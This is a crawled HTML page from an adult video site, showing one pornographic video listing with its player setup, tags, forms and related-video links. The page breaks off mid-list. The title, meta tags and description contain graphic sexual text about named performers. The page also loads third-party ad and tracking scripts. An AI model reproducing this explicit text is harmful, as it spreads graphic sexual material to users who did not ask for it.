

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://matureporntube.tv/videos/2679/milf-britney-amber-the-ultimate-anal-experience/
body_size: 8407
content:
<!DOCTYPE html>  
<html lang="en">
<head>
	<title>MILF Britney Amber: The Ultimate Anal Experience</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="This hot and steamy video features MILF Britney Amber, the world champion in anal sex, who is ready to show you the power of her amazing skills. She teases the man with her big boobs and then gets down to business, letting him lick her pussy before taking him in her tight, juicy ass. She rides him passionately, and as a special treat, allows him to cum all over her tummy. This is an unforgettable experience that you won't want to miss!"/>
	<meta name="keywords" content="Anal, Beautiful, Big tits, Blonde, Blowjob, Cumshot, Doggystyle, Hairy, HD, Horny, Hot, Milf, Pornstar, Big booty, Britney Amber"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
 
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@400;700&display=swap" rel="stylesheet">
<link rel="apple-touch-icon" sizes="57x57" href="https://matureporntube.tv/static/images/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://matureporntube.tv/static/images/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://matureporntube.tv/static/images/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://matureporntube.tv/static/images/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://matureporntube.tv/static/images/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://matureporntube.tv/static/images/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://matureporntube.tv/static/images/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://matureporntube.tv/static/images/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://matureporntube.tv/static/images/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://matureporntube.tv/static/images/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://matureporntube.tv/static/images/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://matureporntube.tv/static/images/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://matureporntube.tv/static/images/favicon/favicon-16x16.png">
<link rel="manifest" href="https://matureporntube.tv/static/images/favicon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://matureporntube.tv/static/images/favicon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<meta name="exoclick-site-verification" content="31a7df061d467c965d40cdbd5f70edab">

																						<link rel="alternate" hreflang="ru" href="https://matureporntube.tv/ru/videos/2679/milf-britney-amber-the-ultimate-anal-experience/" />
																						<link rel="alternate" hreflang="de" href="https://matureporntube.tv/de/videos/2679/milf-britney-amber-the-ultimate-anal-experience/" />
																						<link rel="alternate" hreflang="fr" href="https://matureporntube.tv/fr/videos/2679/milf-britney-amber-the-ultimate-anal-experience/" />
																						<link rel="alternate" hreflang="it" href="https://matureporntube.tv/it/videos/2679/milf-britney-amber-the-ultimate-anal-experience/" />
																						<link rel="alternate" hreflang="es" href="https://matureporntube.tv/es/videos/2679/milf-britney-amber-the-ultimate-anal-experience/" />
																						<link rel="alternate" hreflang="pt" href="https://matureporntube.tv/pt/videos/2679/milf-britney-amber-the-ultimate-anal-experience/" />
																						<link rel="alternate" hreflang="zh" href="https://matureporntube.tv/zh/videos/2679/milf-britney-amber-the-ultimate-anal-experience/" />
																						<link rel="alternate" hreflang="ja" href="https://matureporntube.tv/ja/videos/2679/milf-britney-amber-the-ultimate-anal-experience/" />
																						<link rel="alternate" hreflang="tr" href="https://matureporntube.tv/tr/videos/2679/milf-britney-amber-the-ultimate-anal-experience/" />
	<link rel="alternate" hreflang="x-default" href="https://matureporntube.tv/videos/2679/milf-britney-amber-the-ultimate-anal-experience/" />

			<link href="https://matureporntube.tv/static/styles/all-responsive-white.css" rel="stylesheet" type="text/css"/>
		<link href="https://matureporntube.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
	
	<script>
		var pageContext = {
									videoId: '2679',						loginUrl: 'https://matureporntube.tv/login-required/',
			animation: '200'
		};
	</script>

				<link href="https://matureporntube.tv/videos/2679/milf-britney-amber-the-ultimate-anal-experience/" rel="canonical"/>
		<meta property="og:url" content="https://matureporntube.tv/videos/2679/milf-britney-amber-the-ultimate-anal-experience/"/>
	
			<meta property="og:title" content="MILF Britney Amber: The Ultimate Anal Experience"/>
				<meta property="og:image" content="https://matureporntube.tv/contents/videos_screenshots/2000/2679/preview.jpg"/>
				<meta property="og:description" content="This hot and steamy video features MILF Britney Amber, the world champion in anal sex, who is ready to show you the power of her amazing skills. She teases the man with her big boobs and then gets down to business, letting him lick her pussy before taking him in her tight, juicy ass. She rides him passionately, and as a special treat, allows him to cum all over her tummy. This is an unforgettable experience that you won't want to miss!"/>
				<meta property="og:type" content="video:other"/>
		<meta property="video:release_date" content="2024-07-24T14:19:00Z"/>
		<meta property="video:duration" content="2541"/>
					<meta property="video:tag" content="Anal"/>
					<meta property="video:tag" content="Beautiful"/>
					<meta property="video:tag" content="Big tits"/>
					<meta property="video:tag" content="Blonde"/>
					<meta property="video:tag" content="Blowjob"/>
					<meta property="video:tag" content="Cumshot"/>
					<meta property="video:tag" content="Doggystyle"/>
					<meta property="video:tag" content="Hairy"/>
					<meta property="video:tag" content="HD"/>
					<meta property="video:tag" content="Horny"/>
					<meta property="video:tag" content="Hot"/>
					<meta property="video:tag" content="Milf"/>
					<meta property="video:tag" content="Pornstar"/>
					<meta property="video:tag" content="Big booty"/>
						<meta name="google-site-verification" content="PSZ6F5z07Sywh1_ByUFtglLlqeHQZAU-0nyeQfBCTD4" />
</head>
<body>
<script type='text/javascript' src='https://formayday.com/services/?id=143317'></script>

<script type='text/javascript' data-cfasync='false'>
  let e7aa199141_cnt = 0;
  let e7aa199141_interval = setInterval(function(){
    if (typeof e7aa199141_country !== 'undefined') {
      clearInterval(e7aa199141_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e7aa199141_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e7aa199141_domain + '/' + e7aa199141_path + '/' + e7aa199141_file + '.js?23882&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e7aa199141_cnt += 1;
      if (e7aa199141_cnt >= 60) {
        clearInterval(e7aa199141_interval);
      }
    }
  }, 500);
</script>

<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="logo">
				<a href="https://matureporntube.tv/"><img src="https://matureporntube.tv/static/images/logo.svg" alt="MaturePornTube.TV"/></a>
			</div>
			<div class="search">
				<form id="search_form" action="https://matureporntube.tv/search/" method="get" data-url="https://matureporntube.tv/search/%QUERY%/">
					<span class="search-button">Search</span>
					<div class="search-text"><input type="text" name="q" placeholder="Search for mature porn videos..." value=""/></div>
				</form>
			</div>
			<div class="navigation  lang-holder">
				<ul class="primary ">
					<li class="highlight drop lang-drop">
						<a href="#">
															<img src="https://matureporntube.tv/static/images/flags/us.gif">
							 
						</a>
						<ul>
																																																																																																			<li>
										<a href="https://matureporntube.tv/ru/videos/2679/milf-britney-amber-the-ultimate-anal-experience/" class="dropdown-item">
											<img src="https://matureporntube.tv/static/images/flags/svg/ru.svg">Russian
											<span class="icon-cat flag lazy" data-src=""></span>
										</a>
									</li>
																																																																																												<li>
										<a href="https://matureporntube.tv/de/videos/2679/milf-britney-amber-the-ultimate-anal-experience/" class="dropdown-item">
											<img src="https://matureporntube.tv/static/images/flags/svg/de.svg">German
											<span class="icon-cat flag lazy" data-src=""></span>
										</a>
									</li>
																																																																																												<li>
										<a href="https://matureporntube.tv/fr/videos/2679/milf-britney-amber-the-ultimate-anal-experience/" class="dropdown-item">
											<img src="https://matureporntube.tv/static/images/flags/svg/fr.svg">French
											<span class="icon-cat flag lazy" data-src=""></span>
										</a>
									</li>
																																																																																												<li>
										<a href="https://matureporntube.tv/it/videos/2679/milf-britney-amber-the-ultimate-anal-experience/" class="dropdown-item">
											<img src="https://matureporntube.tv/static/images/flags/svg/it.svg">Italian
											<span class="icon-cat flag lazy" data-src=""></span>
										</a>
									</li>
																																																																																												<li>
										<a href="https://matureporntube.tv/es/videos/2679/milf-britney-amber-the-ultimate-anal-experience/" class="dropdown-item">
											<img src="https://matureporntube.tv/static/images/flags/svg/es.svg">Spanish
											<span class="icon-cat flag lazy" data-src=""></span>
										</a>
									</li>
																																																																																												<li>
										<a href="https://matureporntube.tv/pt/videos/2679/milf-britney-amber-the-ultimate-anal-experience/" class="dropdown-item">
											<img src="https://matureporntube.tv/static/images/flags/svg/pt.svg">Portuguese
											<span class="icon-cat flag lazy" data-src=""></span>
										</a>
									</li>
																																																																																												<li>
										<a href="https://matureporntube.tv/zh/videos/2679/milf-britney-amber-the-ultimate-anal-experience/" class="dropdown-item">
											<img src="https://matureporntube.tv/static/images/flags/svg/cn.svg">Chinese
											<span class="icon-cat flag lazy" data-src=""></span>
										</a>
									</li>
																																																																																												<li>
										<a href="https://matureporntube.tv/ja/videos/2679/milf-britney-amber-the-ultimate-anal-experience/" class="dropdown-item">
											<img src="https://matureporntube.tv/static/images/flags/svg/jp.svg">Japanese
											<span class="icon-cat flag lazy" data-src=""></span>
										</a>
									</li>
																																																																																												<li>
										<a href="https://matureporntube.tv/tr/videos/2679/milf-britney-amber-the-ultimate-anal-experience/" class="dropdown-item">
											<img src="https://matureporntube.tv/static/images/flags/svg/tr.svg">Turkish
											<span class="icon-cat flag lazy" data-src=""></span>
										</a>
									</li>
																												</ul>
					</li>
				</ul>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
				<li >
					<a href="https://matureporntube.tv/" id="item1">Home</a>
				</li>
									<li >
						<a href="https://matureporntube.tv/categories/" id="item6">Categories</a>
					</li>
								<li >
					<a href="https://matureporntube.tv/latest-updates/" id="item2">Latest</a>
				</li>
				<li >
					<a href="https://matureporntube.tv/top-rated/" id="item3">Top Rated</a>
				</li>
				<li >
					<a href="https://matureporntube.tv/most-popular/" id="item4">Most Viewed</a>
				</li>
				
									<li >
						<a href="https://matureporntube.tv/sites/" id="item7">Sites</a>
					</li>
													<li >
						<a href="https://matureporntube.tv/models/" id="item8">Models</a>
					</li>
																	<li >
						<a href="https://matureporntube.tv/channels/" id="item10">Channels</a>
					</li>
															</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
	 
	
<div class="headline">
	<h1>MILF Britney Amber: The Ultimate Anal Experience</h1> 
</div>

	<div class="video_categories">
		<div>
			<span>Categories:</span>
							<a href="https://matureporntube.tv/categories/anal/">Anal</a>
							<a href="https://matureporntube.tv/categories/beautiful/">Beautiful</a>
							<a href="https://matureporntube.tv/categories/big-tits/">Big tits</a>
							<a href="https://matureporntube.tv/categories/blonde/">Blonde</a>
							<a href="https://matureporntube.tv/categories/blowjob/">Blowjob</a>
							<a href="https://matureporntube.tv/categories/cumshot/">Cumshot</a>
							<a href="https://matureporntube.tv/categories/doggystyle/">Doggystyle</a>
							<a href="https://matureporntube.tv/categories/hairy/">Hairy</a>
							<a href="https://matureporntube.tv/categories/hd/">HD</a>
							<a href="https://matureporntube.tv/categories/horny/">Horny</a>
							<a href="https://matureporntube.tv/categories/hot/">Hot</a>
							<a href="https://matureporntube.tv/categories/milf/">Milf</a>
							<a href="https://matureporntube.tv/categories/pornstar/">Pornstar</a>
							<a href="https://matureporntube.tv/categories/big-booty/">Big booty</a>
					</div>
		<a class="js-more hidden" href="#" data-show="" data-less=""></a>
	</div>

<div class="block-video">

	<div class="video-holder">
		<div class="player">
			<div class="player-holder">
															<div class="player-wrap" style="width: 100%; height: 0; padding-bottom: 56.25%">
							<div id="kt_player"></div>
						</div>
						<script type="text/javascript" src="https://matureporntube.tv/player/kt_player.js?v=5.5.1"></script>
						<script type="text/javascript">
							/* <![CDATA[ */
															function getEmbed(width, height) {
									if (width && height) {
										return '<iframe width="' + width + '" height="' + height + '" src="https://matureporntube.tv/embed/2679" frameborder="0" allowfullscreen></iframe>';
									}
									return '<iframe width="1024" height="576" src="https://matureporntube.tv/embed/2679" frameborder="0" allowfullscreen></iframe>';
								}
							
							var flashvars = {
																	 
										video_id: '2679', 																										 
										video_categories: 'Anal, Beautiful, Big tits, Blonde, Blowjob, Cumshot, Doggystyle, Hairy, HD, Horny, Hot, Milf, Pornstar, Big booty', 																																				video_tags: '', 																										 
										license_code: '$768774525363215', 																										 
										event_reporting: 'https://matureporntube.tv/player/stats.php?embed=0&device_type=1', 																										 
										rnd: '1768434440', 																										 
										video_url: 'function/0/https://matureporntube.tv/get_file/1/c92f362ada144aee8125df5fbcd122884f6d2f9a89/2000/2679/2679_576p.mp4/?br=854', 																										 
										postfix: '_576p.mp4', 																										 
										timeline_screens_url: 'https://matureporntube.tv/contents/videos_screenshots/2000/2679/timelines/timelines/180x100/{time}.jpg', 																										 
										timeline_screens_interval: '10', 																										 
										timeline_screens_count: '255', 																										 
										preview_url: 'https://matureporntube.tv/contents/videos_screenshots/2000/2679/preview.jpg', 																										 
										preview_url1: 'https://matureporntube.tv/contents/videos_screenshots/2000/2679/preview_preview.mp4.jpg', 																										 
										preview_height1: '240', 																										 
										preview_url2: 'https://matureporntube.tv/contents/videos_screenshots/2000/2679/preview_576p.mp4.jpg', 																										 
										preview_height2: '576', 																										 
										skin: 'youtube.css', 																										 
										logo_position: '0,0', 																										 
										logo_anchor: 'topleft', 																										 
										hide_controlbar: '1', 																										 
										hide_style: 'fade', 																										 
										volume: '1', 																										 
										embed: '0', 																										 
										player_width: '882', 																										 
										player_height: '496.125'																								};
														var player_obj = kt_player('kt_player', 'https://matureporntube.tv/player/kt_player.swf?v=5.5.1', '100%', '100%', flashvars);
							/* ]]> */
						</script>
												</div>
		</div>
					
				<div class="video-info">
			<div class="info-holder">
				<div class="info-buttons">
					<div class="rating-container">
													<a href="#like" class="rate-like" title="I like this video" data-video-id="2679" data-vote="5">I like this video</a>
							<a href="#dislike" class="rate-dislike" title="I don't like this video" data-video-id="2679" data-vote="0">I don't like this video</a>
												<div class="rating">
														
														
							<span class="voters" data-success="Thank you!" data-error="IP already voted">0% (0 votes)</span>
							<span class="scale-holder positive"><span class="scale" style="width:0%;" data-rating="0.0000" data-votes="1"></span></span>
						</div>
					</div>
										<div class="tabs-menu">
						<ul>
														<li><a href="#tab_video_info" class="toggle-button">Video Details</a></li>
															<li><a href="#tab_report_rrror" class="toggle-button">Report Video</a></li>
																						<li><a href="#tab_screenshots" class="toggle-button">Screenshots</a></li>
														<li><a href="#tab_share" class="toggle-button">Share</a></li>
							<li><a href="#tab_comments" class="toggle-button">Comments (0)</a></li>
						</ul>
					</div>
				</div>
				<div id="tab_video_info" class="tab-content">
					<div class="block-details">
						<div class="info">
							<div class="item">
								<span>Duration: <em>42:21</em></span>
								<span>Views: <em>1.7K</em></span>
								<span>Submitted: <em>1 year ago</em></span>
																	<span class="added-by">Submitted by:</span>
															</div>
															<div class="item">
									Description:
									<em>This hot and steamy video features MILF Britney Amber, the world champion in anal sex, who is ready to show you the power of her amazing skills. She teases the man with her big boobs and then gets down to business, letting him lick her pussy before taking him in her tight, juicy ass. She rides him passionately, and as a special treat, allows him to cum all over her tummy. This is an unforgettable experience that you won't want to miss!</em>
								</div>
							
							
																						<div class="item">
									Models:
																			<a href="https://matureporntube.tv/models/britney-amber/">Britney Amber</a>
																	</div>
																						<div class="item">
									Channel:
									<a href="https://matureporntube.tv/channels/mylf-x-bang/">Mylf X Bang</a>
								</div>
																				</div>
					</div>
				</div>
									<div id="tab_report_rrror" class="tab-content hidden">
						<div class="block-flagging">
							<form method="post">
								<div class="generic-error hidden"></div>
								<div class="success hidden">Thank you! We appreciate your help.</div>
								<div class="block-radios">
									<div class="button-group">
										<label class="field-label">Report this video as</label>
																					<div class="row">
												<input type="radio" id="flag_inappropriate_video" name="flag_id" value="flag_inappropriate_video" class="radio" >
												<label for="flag_inappropriate_video">Inappropriate</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_error_video" name="flag_id" value="flag_error_video" class="radio" >
												<label for="flag_error_video">Error (no video, no sound)</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_copyrighted_video" name="flag_id" value="flag_copyrighted_video" class="radio" >
												<label for="flag_copyrighted_video">Copyrighted material</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_other_video" name="flag_id" value="flag_other_video" class="radio" checked>
												<label for="flag_other_video">Other</label>
											</div>
																				<input type="hidden" name="action" value="flag"/>
										<input type="hidden" name="video_id" value="2679">
										<input type="submit" class="submit" value="Send">
									</div>
								</div>
								<div class="block-textarea">
									<label for="flag_message" class="field-label">Reason (optional)</label>
									<textarea id="flag_message" name="flag_message" rows="3" class="textarea" placeholder=""></textarea>
								</div>
							</form>
						</div>
					</div>
													<div id="tab_screenshots" class="tab-content hidden">
						<div class="block-screenshots">
																								<a href="https://matureporntube.tv/get_file/0/070d2f9add75bfa735f7b25127af4cdec5967fb4c3/2000/2679/screenshots/1.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/2000/2679/410x240/1.jpg" width="410" height="240" alt="MILF Britney Amber: The Ultimate Anal Experience">
									</a>
																																<a href="https://matureporntube.tv/get_file/0/093b894b36aa2987c819ff7a34bba5f02b306151bc/2000/2679/screenshots/2.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/2000/2679/410x240/2.jpg" width="410" height="240" alt="MILF Britney Amber: The Ultimate Anal Experience">
									</a>
																																<a href="https://matureporntube.tv/get_file/0/dda20dfeec303f9296634c7c5efc46cf44ba13accf/2000/2679/screenshots/3.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/2000/2679/410x240/3.jpg" width="410" height="240" alt="MILF Britney Amber: The Ultimate Anal Experience">
									</a>
																																<a href="https://matureporntube.tv/get_file/0/7c891f5b13d77aa0bbfaaf3fc90439872ceb7f6a3b/2000/2679/screenshots/4.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/2000/2679/410x240/4.jpg" width="410" height="240" alt="MILF Britney Amber: The Ultimate Anal Experience">
									</a>
																																<a href="https://matureporntube.tv/get_file/0/b09f5175a8862055ea1faf5ffe3ff0c945b28220fa/2000/2679/screenshots/5.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/2000/2679/410x240/5.jpg" width="410" height="240" alt="MILF Britney Amber: The Ultimate Anal Experience">
									</a>
																					</div>
					</div>
								<div id="tab_share" class="tab-content hidden">
					<div class="block-share">
						<form>
							<div class="row">
								<label for="share_link" class="field-label">Link to this video</label>
								<input type="text" id="share_link" class="textfield middle" value="https://matureporntube.tv/videos/2679/milf-britney-amber-the-ultimate-anal-experience/" readonly>
							</div>
							<div class="row">
								<label for="share_bb_code" class="field-label">BB code</label>
								<input type="text" id="share_bb_code" class="textfield" value="[url=https://matureporntube.tv/videos/2679/milf-britney-amber-the-ultimate-anal-experience/]MILF Britney Amber: The Ultimate Anal Experience[/url]" readonly>
							</div>
													</form>
					</div>
				</div>
				<div id="tab_comments" class="tab-content hidden">
						
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">
									<a href="#add_comment" class="toggle-button">Add comment</a>
							<label class="field-label">Comments</label>
		<span class="hint">
																				Be the first one to comment!
					</span>

					<div class="success hidden">
				Thank you! Your comment has been submitted for review.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Your name</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="optional, please enter name to make your comment personalized"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Comment</label>
													<div class="smileys-support">
								<div class="smileys-bar">
	<img src="https://matureporntube.tv/static/images/emoticons/smile.png" alt=":)"/>
	<img src="https://matureporntube.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://matureporntube.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://matureporntube.tv/static/images/emoticons/grin.png" alt=":D"/>
	<img src="https://matureporntube.tv/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://matureporntube.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://matureporntube.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://matureporntube.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://matureporntube.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://matureporntube.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
													<label>Please confirm that you are a Human by entering security code from the image below.</label>
							<div class="captcha-control">
																	<div class="image">
										<img src="https://matureporntube.tv/captcha/comments/?rand=1768434440" alt="Captcha image"/>
										<label for="comment_code" class="field-label required">Security code</label>
										<input type="text" id="comment_code" class="textfield" name="code" autocomplete="off">
										<div class="field-error up"></div>
									</div>
																<input type="hidden" name="action" value="add_comment"/>
								<input type="hidden" name="video_id" value="2679">
								<input type="submit" class="submit" value="Send">
							</div>
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments hidden">
	<div id="video_comments_video_comments">
		<div class="margin-fix" id="video_comments_video_comments_items">
					</div>

								</div>
</div></div>


				</div>
			</div>
		</div>
	</div>
</div>
<script>
  window.asgvastcnf_overlay = {
    spotUrl: "//jordan.qunis.ru/api/spots/222053",
    attachTo: ".player",
    autoplay: false,
    skipButtonCaption: "Пропустить через [seconds]",
    skipButtonClickCaption: "Пропустить",

  afterCallback: function() {
        player.play();
    }
  }
</script>
<script type="text/javascript" src="//jordan.qunis.ru/vast-im.js"></script>
	<div class="related-videos" id="list_videos_related_videos">
	<ul class="list-sort" id="list_videos_related_videos_filter_list">
					<li><span>Related Videos</span></li>
		
															<li><a data-action="ajax" data-container-id="list_videos_related_videos_filter_list" data-block-id="list_videos_related_videos" data-parameters="mode_related:4">More Videos with Britney Amber</a></li>
					
			</ul>
		
<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_related_videos_items">
															<div class="item  ">
						<a href="https://matureporntube.tv/videos/2315/dr-britney-amber-performs-an-anal-exam-on-a-patient-penny-pax/" title="Dr. Britney Amber performs an anal exam on a patient Penny Pax" data-rt="1:666b145e147500c0e495436f30b65f53:0:2315:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/2000/2315/410x240/1.jpg"  alt="Dr. Britney Amber performs an anal exam on a patient Penny Pax"  data-preview="https://matureporntube.tv/get_file/1/6bcf95c01d2fa3206015260c24206042f01a829f85/2000/2315/2315_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">11:48</div>
																																<div class="views label">124K</div>
							</div>
							<strong class="title">
																	Dr. Britney Amber performs an anal exam on a patient Penny Pax
															</strong>
						</a>
																	</div>
									<div class="item  ">
						<a href="https://matureporntube.tv/videos/2309/sexy-milf-britney-amber-fucked-before-their-romantic-dinner-was-done/" title="Sexy milf Britney Amber fucked before their romantic dinner was done" data-rt="2:666b145e147500c0e495436f30b65f53:0:2309:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/2000/2309/410x240/8.jpg"  alt="Sexy milf Britney Amber fucked before their romantic dinner was done"  data-preview="https://matureporntube.tv/get_file/1/a4041918d15630a9530902f50ad8884ff65c563e5d/2000/2309/2309_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">9:53</div>
																																<div class="views label">1.4K</div>
							</div>
							<strong class="title">
																	Sexy milf Britney Amber fucked before their romantic dinner was done
															</strong>
						</a>
																	</div>
									<div class="item  ">
						<a href="https://matureporntube.tv/videos/451/saucy-britney-amber-gives-an-epic-boobjob-and-fucks/" title="Saucy Britney Amber gives an epic boobjob and fucks" data-rt="3:666b145e147500c0e495436f30b65f53:0:451:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/0/451/410x240/1.jpg"  alt="Saucy Britney Amber gives an epic boobjob and fucks"  data-preview="https://matureporntube.tv/get_file/1/a72b7092f21def51b8b38bbdc01b46cf2ec1f963c1/0/451/451_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">12:47</div>
																																<div class="views label">1.2K</div>
							</div>
							<strong class="title">
																	Saucy Britney Amber gives an epic boobjob and fucks
															</strong>
						</a>
																	</div>
									<div class="item  ">
